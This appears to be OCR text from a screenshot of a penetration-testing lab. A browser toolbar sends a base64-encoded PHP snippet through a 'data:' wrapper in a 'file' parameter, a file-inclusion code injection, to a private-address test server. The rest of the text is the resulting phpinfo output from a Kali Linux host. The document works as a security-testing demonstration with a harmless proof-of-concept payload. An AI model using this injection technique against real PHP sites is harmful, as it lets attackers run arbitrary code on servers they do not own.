 SQL XSS Encryption Encoding Other
Load URL
http://10.5.68.6/php_input.php?file=data:text/plain;base64,PD9waHAgIHBocGluZm8oKTs/Pg==
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.36-0+deb7u3
System
Linux kali 3.14-kali1-amd64 #1 SMP Debian 3.14.5-1kali1 (2014-06-07)
x86_64
Build Date
Jan 9 2015 08:06:28
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d
/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5
/apache2/conf.d/20-pdo_pgsql.ini, /etc/php5/apache2/conf.d
/20-pdo_sqlite.ini, /etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5
/apache2/conf.d/20-sqlite3.ini
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525